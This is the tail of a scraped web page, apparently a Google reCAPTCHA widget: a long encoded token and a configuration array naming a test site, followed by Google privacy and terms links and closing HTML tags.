7Udw78SM8Oww4YHw6p8w5PCvxQSwoDCgcKCYSPCr0oEFxlXw4BvaMO/bVU/wp5bw4DCuMK+MMKEccKiQhrDssOpYSrCiMOtOysERMOxw4zDt3nCkC8WYMKUc0bCicKDXRITfsO7w7rDv8O+G0hgw5TDly/CgsKTw4TCpcOrwo0CwovCuRQGw5BVw4JIw6claAbDsMKBwqsSwq9gXWMGw6kGEcO0w7nClw8JOsOrecK3LcKew4PDh8OuQ8KSccKpw5TChy7DtVPCnRDCq8K2wonCscK8eHHCoEckWcOZwrTCjE1/eAtYdmVsR8OWwo4XBB4ZGGBow4U8w7gVwrV7P8K8w7opJMONwpMowp3DvsKnEEkDYATCrgkawqXCjMKlbkEiwp4rC8Okw6nDvnnDlTUCw6EjKsKmIMKsKAPDmQXDqcK4worDm8KIIUMwVy1twpM+wrx5w6PDo8OLBX/[base64]/[base64]/DmREZwqnDqGDCpghGwpnChMKWEsK8ByLCnMOxwqodNsKXw7DDhTEXwrYbIsOQX8Olw6HDncOHN8KbwqBRCsOECcKdEG10w5bDrRfDnAvDiSrCiVvCkyQnWGIEZGFewojDhMOOwpJTVMKgYMKpw6TDsX/Cp8KVwo8HA8O7XGp+wpY7w51bLsO+IHAOw71wScKrY8O+DzTDhk4jdMO3IjvDk2xCNMKoV8OSwpVQNsOQUcOwTMOWw4E/[base64]/e0AVd8KYwqZlwph2DsKdw5ABa8KxCsKFHjzDgsOkNiUdw6/CrMOjXj1dOxDDucK3wqlTCi0gw6kRwrXDmMK+dcO6w74Yw4DDlX/[base64]/[base64]/Z3V8W8Ojw77DsgZlw6suIMKrJMK/w47CnlvCjnPCqsOlZMKxEgrCt8KrwrvCp0kJwoRQw6oYdMKZwpg/[base64]/[base64]/DgDbDpl/Cm8OGwr4dfXPDr8K3PBxMw7c/woQBwq7Dh8KjaFl7wpLCpcOvw7YMfCHDlMKzw7/[base64]/ClBdSLsOUwpXCsMK3MFLCrcO4H8KZMsKrKEouSjDDscKuccOcw5l/w4fCpF4GwqBjwo7Cv8KCDz5tNSBZwqbDjQfDpGjCkgzCn8KGP8KxwrHDpQLDscODY0nDhEBVw484WMO+wo7DnsOEFsOHwqDCusOnJHjCgDnCsR/[base64]/V1kMNEgWN8Kew6nCjhLCr3/DmU05wqMjw6bDsC3ChmpLIMO2wqvDg1XDnsOHFhXCtX5MwqrDq8KAwrhnwrlrQ8OPwr/CjcO5NHgOYGzCk34OwooBw4dAQMKIwpDCtMOOwqEWw6AhXiATVkbClMKWPB/DgcO4TMKSTzHCt8KSw4rDusOTNMOSwoY5Tg8wworDp8ObVHLCocO7w5zCsMOxwpY3OsKNe0I4JUB/A8OkesKxQ8KJXTTCiTHDocOuw4F/RCvDr8Oow5bDpRZ0UcKSwp9uwrEWw5FEw6TCmUEbGhnDrUDDrMOab8OawoAywqTDjsOowrbDgcO7UyBiayzDukgDw4nDvRkmJsObRcKuw6vDksKhwrjDnsK/wro0f8Okwo3Cs8KNAMKsw6IfesKTw4LCt8OCdMK0F1/DiA3CkMOfw49AZVsxeMKNw4XChsKawrxgw6VXw7saw6dQwq0tw6wPLcKpC0EfwqvCicODwo/DvcKiYxkAw4nCm8OQw4t2USLDksOEwr8+fMOndgRaP8KAO3hjw4RzK8O6HHEOW8KDw4MHDsKTSxDClHsFw5NLwpzDksOkw7bCql3CiMK4CMKUwqzCk8KVWCXDscK+woLCnD7CkGIRw7LDoBwPwo0c\x22],null,[\x22conf\x22,null,\x226LdelJwjAAAAAMdXHhgkEADn_GLS5BIQVs6NFU7Q\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,173],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://test.pancevac-online.rs:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22JmnC1xlNjIQW/jqPFs3SIiEm3/VWOtSQPlnv/32nrGc\\u003d\x22,1,0,null,1,1769548562291,0,0,[91,185,223],null,[203,162],\x22RC-9S3n7BcmVwlF2g\x22,null,null,null,null,null,\x220dAFcWeA6bEA4fFzXBS2Um1qg-1wPQnSixlYYNfiJvz6RQ3XKWQ-6Ns30UMVEZZRguwTdyx5uuzLMlx4DBF9nprUAzUWWfMtXVFg\x22,1769631362062]");
    </script></body></html>